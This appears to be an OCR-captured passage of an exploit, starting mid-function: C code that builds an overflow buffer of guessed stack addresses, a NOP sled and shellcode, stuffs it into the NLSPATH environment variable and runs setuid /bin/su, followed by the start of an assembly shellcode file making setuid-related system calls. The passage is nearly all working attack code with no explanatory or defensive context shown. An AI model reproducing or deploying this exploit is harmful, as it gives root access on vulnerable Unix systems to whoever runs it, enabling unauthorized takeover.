
  for (i = 0; i < bufsize - 4; i += 4)

    *(char **)&buffer[i] = get_sp() - 3072;

  memset(buffer, 0x90, 512);

  memcpy(&buffer[512], shellcode, strlen(shellcode));

  buffer[bufsize - 1] = 0;

  setenv("NLSPATH", buffer, 1);

  execl("/bin/su", "/bin/su", NULL);

}

--- nlspath.c ---

And the shellcode separately:

--- shellcode.s ---

.text

.globl shellcode

shellcode:

xorl %eax,%eax

movb $0x31,%al

int $0x80

xchgl %eax,%ebx

xorl %eax,%eax

movb $0x17,%al

int $0x80
